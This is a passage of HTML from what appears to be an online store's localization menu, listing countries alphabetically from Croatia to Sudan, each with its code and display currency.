                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
